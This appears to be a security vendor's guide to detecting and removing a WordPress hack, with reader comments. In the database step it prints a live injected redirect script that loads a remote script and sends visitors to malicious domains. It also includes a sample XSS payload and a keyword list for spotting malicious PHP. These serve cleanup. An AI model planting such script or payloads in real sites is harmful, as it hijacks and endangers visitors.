Article Summary
This comprehensive guide will help to fix your hacked WordPress website. The guide includes step by step procedure, videos, infographics & codes to assist you in the malware cleanup process. You can also, directly chat with our team for any assistance in the cleanup.
Is your WordPress site hacked and showing weird hack symptoms?
We understand it can be hard to accurately find and remove a hack, so we’ve put together this extensive guide that would help you in detecting & removing the hack in no time. This guide will cover the symptoms, detection, and removal process of a WordPress hack. This guide also covers possible hack causes and types. If you want to get to the WordPress hack removal steps right away, click here.
Symptoms of a Hacked WordPress Website
While things like the defacement of your site are clear indications of a WordPress hack, other signs may be subtle. These may go unnoticed by average users, but they still do a lot of harm, so it’s a good idea to remove them as soon as you find out. Some subtle signs of a WordPress hack are:
1. You receive warning messages
- Most users with a hacked WordPress site receive warning messages regarding account suspension from the hosting provider. If you see such a message, your site may have been hacked!
- A quick Google search shows one of the dreaded Google warnings below your website’s name.
- A sudden drop in traffic on the WordPress site also indicates that your website might have been blacklisted by Google and other search engines for showing hack symptoms, spam or malicious scripts, etc.
- If you are an Astra Security customer, you might receive a warning email from us about some malicious code we found while scanning your website.
2. Your site begins to behave weirdly
If you see any of the signs given below, your website is very likely to have been the victim of a WordPress hack.
- If your WordPress site is redirecting users, this is a clear sign of a hack. You may be a victim of redirection WordPress hacks such as the buyittraffic redirection hack, digestcolect redirection hack, outlook redirection, and so on. Common malicious domains include – buyittraffic[.com], cuttraffic[.com], digestcolect[.]com, travelinskydream[.]ga, etc.
- If you are not able to sign in to your website, it is possible that the hacker has changed the settings and ousted you.
- Adblockers are blocking the WordPress site for cryptocurrency mining.
- Unknown pop-ups and malicious adverts start to appear on your WordPress site.
- Obscene push notifications start appearing on your website. To see an example see this article.
- You find suspicious cron jobs waiting to be executed on the server or see suspicious activity in the server logs.
- Some Japanese characters or gibberish content appears on your WordPress site. This points towards a Japanese Keyword Hack or Pharma Hack, etc.
- You find outbound spam emails spreading from your WordPress website’s domain.
- Your WordPress website shows some unexpected error messages and the site becomes slow/unresponsive.
- You find that there’s not much traffic on the site but the server is always consuming heavy processing resources.
3. You see changes in files
File changes are the easiest way to know if your website was hit by a WordPress hack. Here are some symptoms to look for:
- You see new, unknown files in the wp-admin and wp-includes directories. Both these directories rarely have new files added to them.
- You find that the WordPress theme, header, footer files have been modified to create redirects.
- New and unknown admins of your WordPress website’s database start appearing.
- Search results show an incorrect meta description of your WordPress site.
- You find malicious links in core files. Spam link injections are one of the most common attacks on WordPress websites.
- Addition of alien .php files. Or replica files of a popular plugin with a slight unnoticeable change in the name. The recent ‘Monetization’ hack serves as a perfect example of this symptom.
How to fix a WordPress Hack
After you are sure that you’re indeed facing a WordPress hack, this is how you can go about the hack removal:

1. Take a backup of your website
Take a full backup of your website – it’s always a good idea to have one. Since the purpose of a backup is to restore the website in case of a mishap, do ensure that it is functional.
Make sure that your backup includes your WP core files, WP database, plugin files, theme files, and the .htaccess file. Most hosting services offer backing-up features. Get in touch with your hosting provider to learn the backup process. You can also take a backup manually via an SFTP client like Filezilla.
Site Backup
A few other ways to take a backup of your site are given below:
1. Use a Plugin
WordPress also has loads of backup plugins such as UpdraftPlus that simplify the process. You can take a full back up of your site with files & database.
- Install and activate the plugin.
- Backup your website and store locally or on the cloud.
2. Backup Via SSH
To take a backup of your files, here is what you can do,
- Access your website via SSH.
- And run the command –
zip -r backup-pre-cleanup.zip
This will make a zip file of your website which you can then download on your PC.
3. Backup Via SFTP
- Access your website through SFTP client like FileZilla.
- Just make a backup folder on your PC and copy the contents there.
Since this requires manual effort, it may take more time than the previous methods.
Database Backup
To take a complete backup of your database, you can do the following:
1. Backup via a Plugin
Again, you can use the same UpdraftPlus plugin to backup your database.
2. Backup via PHPMyAdmin
You can also export your database and store it in your PC via PHPMyAdmin.
- Access your WordPress database by PhpMyAdmin.
- Export the complete database easily. Store this in the same folder as above or make a different one according to your preference.
3. Backup via SSH
- Access your website through SSH.
- And run the following command:
mysqldump -p -h hostname -u username database > backup-pre-cleanup.sql
Do remember to change the credentials (username, passwords, hostname, etc.) before backing up the database. Also, remember to delete the copy from the file server after you’ve stored it locally.
2. Turn on the Maintenance Mode
If you have detected malicious activity on your website, it is only prudent to put it in maintenance mode. This will ensure that your visitors are not affected by the hack.
Also, while attempting to clean the hack, the changes might hinder the performance of your live site unless you’ve turned on the maintenance mode.
You can also use a WordPress plugin like the Coming Soon plugin to show quirky maintenance mode messages to your site’s visitors without revealing that you’re cleaning up a WordPress hack.
Here is how this plugin works:
- Install and activate the plugin. It will reflect as “SeedProd” (developer’s name) in the left-hand panel of your admin panel.
- Enable the maintenance mode.
You can even customize the coming soon page with your brand’s message & logo with this plugin.
3. Change any current passwords
If you can still access your website, change all the passwords immediately to help cut off the hacker’s access. This should include passwords to your admin panel, hosting account, database, and other accounts. If you have other team members using the admin panel, ask them to change their passwords as well to avoid your site getting compromised.
You can also opt for a re-authentication of all user accounts. This will automatically log out every user from your website, and they will need to get authorized again. This is another way of seizing access from any unauthorized user.
It might be a good idea to create automatic new passwords with the help of a password management tool such as LastPass or KeePass for each of these accounts.
Note: When you change your database credentials, don’t miss adding that to the wp-config.php file.
4. Check for any Plugin Vulnerabilities
Vulnerabilities in third-party plugins are another common reason for WordPress hacks. As many as 56% of WordPress hacks are a result of plugin vulnerabilities.
So, before jumping to the cleaning process, make sure that the current versions of your plugins are vulnerability-free. To confirm this, you can check the WordPress forum or our blog. We try our best to keep our readers updated and safe by pushing out a blog or an advisory in case of a massive plugin exploit.
Since plugin exploits target large chunks of sites running the vulnerable plugin, you’ll find many people asking for solutions on forums. You can Google any particular vulnerability and find detailed steps on how to mitigate the vulnerabilities.
5. Diagnose Files
5.1. Use a malware scanner to find malicious codes

Run your site through a malware scanner (Astra has a great one!). It will fetch you details of all files with malicious content. You can also scan for malware manually, but that would require a lot of time.
If you find suspicious files, you can use online tools to decrypt their contents. Below is an example of a malicious file, hiddencode.txt. This can also be done using phpMyAdmin as shown in the image given below. That’s not all, phpMyAdmin can also come in handy while cleaning the database in case of a WordPress hack.

In case you find something suspicious but are unable to figure out what it does, you can get in touch with our experts. We’ll be happy to help!
5.2. Use the ‘find’ command to review recent modifications
In order to see any WordPress files modified by the attackers, obtain SSH access to your server and run the following command:
find . -mtime -2 -ls
This command would list all the WordPress files modified in the last 2 days. You can keep increasing the number of days till you find something fishy. Combine this find command of SSH with the grep command to search for code encoded in base64 format. Simply execute the following command:
find . -name "*.php" -exec grep "base64"'{}'; -print &> hiddencode.txt
5.3. Compare with the original WordPress files
You can also download fresh WordPress files from the WordPress directory and compare your backup with this. You can also use online tools like diff checker to find the differences between the files. Make sure to download files according to your WordPress version. Note the differences for further analysis. If you find any malicious injected links, remove them at once. It’s also a good idea to check the files for certain keywords like – eval, exec, strrev, assert, base64, str_rot13, Stripslashes, preg_replace (with /e/), move_uploaded_file, etc.
You can further simplify the search for these keywords by using commands. For instance, to search files with the keyword ‘base64’, run the following command:
sudo grep -ril base64 /
Now, replace ‘base64’ with each keyword to fetch files containing them and then review them attentively.
5.4. Check with Diagnostic Tools
Generally, webmaster’s tools are quick & accurate in detecting the hack. You can use these to find the problem. The Google search console, for example, lists the problems under the ‘Security’ tab. This is a great way to confirm the type of hack and hacked files/pages. Review this information to look for a WordPress hack, and for a proper WordPress hack removal.
6. Clean the Malicious Scripts from WordPress Files
After the extensive diagnosis of your WordPress hack, list down all the findings. Each file difference, recent modifications, fake users/admins, should be reviewed with the utmost attention. Clean the WordPress core files such as wp-config.php, wp-contents/uploads, wp-uploads, plugin files, theme files, the database, etc.
Here is a list of the comprehensive in-depth WordPress Hack Removal guides specific to WordPress hack symptoms. You can follow them to detect & fix the hacked WordPress:
- Fixing WordPress Redirect Hack (If your WordPress is redirecting to spam pages)
- Fixing wp-vcd Malware (Malicious pop-ups or wp-vcd script in functions.php)
- Fixing Japanese SEO Spam (Google results in Japanese characters)
- Fixing Pharma Hack (Google show Viagra results for your website or your website redirects to fake pharma websites)
- WordPress Javascript Malware Removal (Website loading spam JS or Blacklist warning)
- Fixing Google Blacklist (Google or search engines showing red screen or warning messages to visitors)
- Fixing WordPress Admin Hack (Defaced or you are not able to login to WordPress Admin panel)
- Detecting and Removing Backdoors (Website getting reinfected over time or basic checks after malware removal)
- Fixing WordPress Monetization hack (Strange file by the name monit.php start appearing on your server)
- Fixing push notifications hack (Visitors see malicious/vulgar push notifications when visiting your website)
7. Clean the sitemap
Another cause of a WordPress hack maybe that malicious scripts are residing in your site’s sitemap.xml. An XML sitemap is a file that helps Google crawl all the important pages on your website. Sometimes, hackers inject malicious links into your sitemap. Scan your sitemap for malicious links. If you find anything other than normal, remove it.
8. Clean the database
The WordPress database is where all information regarding your users, site pages, sensitive credentials, etc. resides. It’s a no-brainer that the database makes for a desirable target. Hence, it is extremely important to scan the database too, to find the hack. You can use a malware scanner to know more exactly about infections in your wp_db file.
If you wish to check manually, you would need to scan every one of the 11 tables to find the hack. Search for links/iframes that look suspicious and remove them to get rid of the WordPress site hack. Here is an example of a redirection code inserted into the database:
<script>
const overlayTranslations = {"en":{"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website."}};
const overlay = {"delay":3000,"overlayStyle":{"background":"rgba(0,0,0, 0.6)"},"title":"Attention!","description":"Click “Allow†to subscribe to notifications and continue working with this website.",...(overlayTranslations[navigator.language.slice(0, 2).toLowerCase()]||Object.values(overlayTranslations)[0])};
const s = document.createElement('script');
s.src='//humsoolt.net/pfe/current/tag.min.js?z=2774009';
s.onload = (sdk) => {
sdk.updateOptions({overlay, overlayTranslations})
sdk.onPermissionDefault(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});
sdk.onPermissionAllowed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});
sdk.onPermissionDenied(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});
sdk.onAlreadySubscribed(() => {window.location.replace("//ellcurvth.com/afu.php?zoneid=2826294")});
sdk.onNotificationUnsupported(() => {});
}
document.head.appendChild(s);
</script>
<script data-cfasync='false' type='text/javascript' src='//p79479.clksite.com/adServe/banners?tid=79479_127480_7&tagid=2'></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=2574011" async data-cfasync="false"></script><script type="text/javascript" src="//dolohen.com/apu.php?zoneid=676630" async data-cfasync="false"></script>
9. Reinstall
If the site is heavily infected, it’s better to delete the files and replace that with fresh counterparts. That said, reinstalling is not limited to the files only; after the cleanup makes sure to reinstall each plugin. Sometimes due to lack of time or lack of vigilance we tend to store defunct plugins. A hacker benefits from these plugins for they almost always have exploitable vulnerabilities.
Some WordPress web owners believe that deleting the whole website and starting from scratch is a more viable option.
Well, it’s not.
There’s always a better alternative to starting from scratch:
10. Let Astra Help You
If you are an Astra Pro customer, you needn’t worry a bit!
If you are not an Astra customer, you can sign up right now and our malware scanner will identify all the hidden malware and backdoor in your site.
Possible Reasons for WordPress Getting Hacked
Your website’s security depends on the steps you take to secure it. Following simple security rules can go a long way in reducing your risks online. Here are a few reasons your site may have been affected, and how you can follow better security practices to avoid a WordPress hack:
1. Not Updating WordPress
This is the most basic security measure for a website. Failing to update to the latest version is the number one reason for WordPress hacks. So, always be quick in updating to the latest and patched versions. This patches the known vulnerabilities on your website. WordPress version 5.4.2 is the latest at the time this blog was updated (on 15 December 2020).
A shared server may be the cheaper option, but it has costlier after-effects if hacked. Move your website to a safer hosting, and make sure to choose a trusted hosting provider. Make sure to verify whether your provider complies to the best security standards.
3. Using Weak Passwords and Username
Almost all the sensitive areas on your website are password secured. A password made of your own name/your website name and has no numerals/characters is a weak password. Make sure you do not use weak passwords for the following –
- wp-admin panel,
- server hosting panel,
- databases,
- FTP accounts, and
- your primary email account.
Also, change your default username to something unique. Words like admin, your own name, website’s name, etc. are too easy to crack for the attacker.
4. Incorrect File Permissions
Easy file permissions can let attackers access, modify or delete them. In some cases, attackers even held files against ransom. Set the recommended permissions, and make sure to follow the principle of least privilege.
- For files- 644
- For directories- 755
Related: How to fix WordPress File Permissions
5. Unprotected Access to wp-admin Directory
The wp-admin directory is the area from where you control your website. Allowing unprotected access to the WordPress admin directory lets your users/team members perform unwanted actions on your website. Thus, restrict access by defining permissions for different roles of the users. That way no user has the power to do it all. Further, adding layers of authentication to your WordPress admin directory also helps.
6. Outdated Plugins or Theme
Numerous WordPress websites use outdated plugins and themes on their website. Since these plugins and themes already contain known vulnerabilities, it is way too easy for hackers to exploit them. Therefore, if the plugin developer pushes an update, you should be quick to follow.
7. Using Plain FTP instead of SFTP/SSH
FTP accounts are used to upload files to your web server using an FTP client. Plain FTP does not encrypt your password and heightens the risk of someone hacking it. SFTP (SSH File Transfer Protocol), on the other hand, sends encrypted data to the server. So, always opt for SFTP over FTP. You could do this by changing the protocol to ‘SFTP – SSH’ every time you connect to your server.
Get the ultimate WordPress security checklist with 300+ test parameters
How do hackers attack WordPress websites?

1. WordPress SQL Injection
WordPress version 4.8.3 and previous ones were found vulnerable to SQL injection attacks. Quite ironically, the $wpdb->prepare() method which is generally used to prepare safe queries was itself vulnerable this time. This meant that plugins and themes that used queries created using this function were also potentially vulnerable to an SQLi attack.
Similarly, the WP Statistics plugin of WordPress with more than 3,00,000 downloads was vulnerable to SQLi. Typically, an attacker can read sensitive tables like wp_users of your WordPress site using SQLi. Although the passwords are stored in an encrypted format, still tools can be used for decryption. This means getting admin credentials to log into an admin’s account in WordPress. In the worst-case scenario, the attacker can even upload a reverse shell using an SQLi leading to a WordPress site hacked.
Related Article – Prevent SQL Injection in WordPress
2. WordPress Cross-Site Scripting
WordPress version 5.1.1 and previous ones were found vulnerable to an XSS, CSRF, and RCE vulnerability. This was a stored XSS vulnerability. The wp_filter_kses() function which is used to sanitize comments, allows basic HTML tags, and attributes like <a> tag combined with the ‘href‘ attribute. Therefore, attackers can deliver malicious payload like <a title=’XSS ” onmouseover=evilCode() id=” ‘>. This would get stored in the database and run every time a user visits this page.
Related Blog – Cross-Site Scripting in WordPress – Examples
3. WordPress Cross-Site Request Forgery
CSRF validation token has not been implemented in WordPress and rightly so because if done, it would hinder the trackbacks and pingbacks features of WordPress. To differentiate normal users from admins, WordPress uses an extra nonce for admin validation in the comment forms.
So, if the correct nonce is provided, the comment is created without sanitization. And if the nonce is incorrect, the comment is created with sanitization. So when an administrator fails to provide nonce, the comment is sanitized using wp_filter_post_kses() instead of the function wp_filter_kses(). Thus, the function wp_filter_post_kses() allows an attacker to create comments with lots more HTML tags and attributes than permissible thereby conducting a CSRF attack.
4. WordPress Remote Code Execution
WordPress versions before 4.9.9 and 5.x before 5.0.1 were found prone to RCE. The vulnerable parameter was the Post meta entry of the _wp_attached_file() function. This parameter could be manipulated to a string of choice i.e. ending with .jpg?file.php substring.
However, to exploit this, the attacker needed author privileges. The attacker with author privileges could upload a specially crafted image. This image contained the PHP code to be executed, embedded in the Exif metadata. Script to exploit this vulnerability are publically available and a Metasploit module has been released too!
5. WordPress Directory Traversal
WordPress 5.0.3 was vulnerable to Path Traversal attacks. To exploit this, the attacker needed at least author privileges on the target WordPress site. The vulnerable components was the function wp_crop_image().
So, the user running this function (is able to crop an image) could output the image to an arbitrary directory. Moreover, the file name could be appended with the directory up symbol i.e. ‘../‘ to get the path of the file an attacker wishes to obtain i.e .jpg?/../../file.jpg. Exploits and Metasploit modules to replicate this vulnerability are available online!
6. Buggy Plugins or Themes
It is also likely that a poorly coded plugin is responsible for WordPress getting hacked. Themes by non-reputed authors often contain buggy code. In some cases, attackers themselves release malware-laden plugins and themes to compromise numerous sites. Also, outdated WordPress software can make the site vulnerable thereby leading to WordPress hacked.
Securing Your WordPress Website
1. Secure Practices
- Avoid using common or default passwords. Make sure the WordPress login requires a secure and random password.
- Remove folders of old WordPress installation from the site as they can leak sensitive info.
- Do not use null themes or plugins from unreputed authors. Keep the existing plugins and themes up to date with the latest patches.
- Use subnetting while sharing the WordPress hosting space with other sites.
- Make sure no sensitive ports are open on the internet.
- Disable directory indexing for sensitive WordPress files using .htaccess.
- Restrict IPs based on countries from where you detect heavy bot traffic on site.
- Follow secure coding practices if you are a developer for WordPress.
- Use SSL for your WordPress site.
- Always keep a backup of your WordPress site separately.
- Rename the wp-login.php into a unique slug.
- Use two-factor authentication to log into your WordPress site.
2. Use a Security Solution
A firewall can help in securing your WordPress site even if it is vulnerable. However, finding the correct firewall according to the diverse needs of WordPress can be tricky. Astra can help you in making the right choices from its three plans of Essential, Pro, and Business. No matter you use WordPress to run a small blog or a corporate site, Astra covers every ground for you. Moreover, the Astra security solution scans and patches your vulnerable WordPress site automatically. Just install the Astra plugin and your site is secure again.
3. Security Audit and Pentesting
As seen in the article, vulnerabilities in WordPress will arise from time to time. Therefore, as a precautionary measure, it is advisable to conduct penetration testing of your website. This will reveal the loopholes to you before the attackers can catch up on your site’s security. Astra provides a comprehensive security audit of the complete WordPress site. With its 120+ active tests, Astra gives you the right mix of automatic and manual testing.

















Useful guide & steps for fixing hacked WordPress site.
Great work.
Thanks, Paulson.
I followed the wordpress malware removal steps mentioned in the guide & able to resolve the infection. The attackers has in infected the WordPress database & WP core files. You WordPress Hack removal guide helped me figure out the infection. Thanks
May I know which plan or steps should I follow to secure my WordPress website.
Thanks, Michelle for the kind words. To secure your WordPress website you can follow our security guide – https://www.getastra.com/blog/cms/wordpress-security/wordpress-security-guide/
You can also start using our rock-solid security suite for WordPress. Here is the link to pricing – https://www.getastra.com/pricing
I have found a similar wordpress malware script in our database that you have mentioned. Your article on WordPress hack fixing is good giving all the steps in a easy manner. Can you please suggest what more I can do to avoid such hack situations?
I think the recent hack was because of plugin exploit.
Thanks in Advance for WP hack fixing steps. Keep the great work coming.
Thanks, Kevin. We always try to make things simpler. We have written a detailed guide on WordPress Security Practices that you can follow – https://www.getastra.com/blog/cms/wordpress-security/wordpress-security-guide/
Also, you can use our security suite to secure your site in real-time – https://www.getastra.com/features
Thank you! Thanks to you I was able to fix my blog 🙂
Regards!
How can Astra clean the malware from WordPress site and how the malware scanner works?
Hi Maya! With Astra security, you can sleep sound knowing that your website is safe from hackers, bad bots, SQLi, XSS, spam, and 80+ other types of attacks. All in one.
Astra ensures your third-party plug-ins are safe and patches up site vulnerabilities automatically 🙂
is there any way I can secure my database? I know it’s not safe now as hackers are trying to hack the db easily. Btw i am a wordpress user.
Hi Michael! An improperly secured WordPress database is like an open invitation to hackers. In this article, we will discuss how to secure a WordPress database. To know how to secure your database, go through this detailed article: https://www.getastra.com/blog/911/how-to-secure-wordpress-database/
I heard recently that the bridge theme on wordpress is causing redirection hack. what is it and how can i protect my website? i used to use this theme.
Hi Kayleigh! Yes, WordPress theme-Bridge has been found to have an open redirect vulnerability. As its name suggests, this vulnerability lets a hacker redirect a site’s visitors to unauthentic & malicious domains. For more info, visit here: https://www.getastra.com/blog/911/plugin-exploit/wp-theme-bridge-vulnerability/
Hi, I am using export users to csv plugin on my wordpress and I came to know that it is not safe? what is it all about and will it affect my site?
Hi Elise! Yes, Export Users to CSV is a WordPress plugin that allows website owners/admins to export users list and metadata in a CSV file. While testing the plugin, developers were able to find that it is vulnerable to CSV Injection. For more detailed information, visit here: https://www.getastra.com/blog/911/plugin-exploit/csv-injection-in-export-users-to-csv-wordpress-plugin/
How safe is to use WPforms plugin? I have been using this from a really long time. I have been hearing a lot there’s a vulnerability.
Hi David! WPForms Plugin version 1.5.8.2 and below were found to be vulnerable to authenticated stored XSS. For more information, read this article: https://www.getastra.com/blog/911/plugin-exploit/stored-xss-vulnerability-found-in-wpforms-plugin/
hello, can you tell me how I can protect my wordpress files? In this case, I am specific about wp-config file.
Hi Matilda! We have a detailed article on how you can protect your WordPress files. You can go through this link: https://www.getastra.com/blog/911/wordpress-files-hacked-wp-config-php-hack/
Hi, is there any chance that the theme files of wordpress getting hacked? if yes, is there any way to defend against those attacks?
Hi Finley! Yes, the majority of the hacks are happening because of these theme files which users use on their WordPress site. We have a detailed article on how exactly this happens. You can visit here: https://www.getastra.com/blog/911/remove-wordpress-theme-hack/
Hi Astra, I would liketo know more about xss exploit in wordpress? is there any way we can get protected?
Hi Bradley! Cross-site scripting, also known as XSS in short, is a security vulnerability found in web applications. WordPress XSS exploit allows attackers to inject malicious content under the guise of a trusted entity. For more info, visit here: https://www.getastra.com/blog/911/wordpress-xss-exploit/
I would like to know more information on pharma attacks that are happening. How can I protect from happening this to our website.
Hi Steve! WordPress is probably the most popular CMS used to create websites. However, their popularity has made them juicy targets for hackers and SEO spammers. Hackers continuously try to manipulate search indexes to include undeserving content on prominent search positions. For more information on this hack, visit here: https://www.getastra.com/blog/911/pharma-hack-wordpress-and-drupal/
So, I own a wp site and strangely I don’t know how our admin panel got hacked? I would like to know if there’s any way to solve this.
Hi Sherman! A new type of wp-admin hack has surfaced which adds an unauthorized WordPress admin user and infects the site with a pharma hack. The typical consequences of such a hack include complete website takeover, data theft, compromise of database and SEO hijacking. The WordPress admin is the most crucial part of your website. Getting locked out of the admin would mean losing access to your website. For more info, visit here: https://www.getastra.com/blog/911/fix-wordpress-admin-dashboard-wp-admin-hack/
Can you tell me the features that Astra firewall comes with? I am looking for a firewall for my website.
HI Olivie! With Astra You don’t have to worry about any malware, credit card hack, SQLi, XSS, SEO Spam, comments spam, brute force & 100+ types of threats. This means you can get rid of other security plugins & let Astra take care of it all. You can know more info about features and other here: https://www.getastra.com/features
How long does full security auditing take if I opt for wordpress audit?
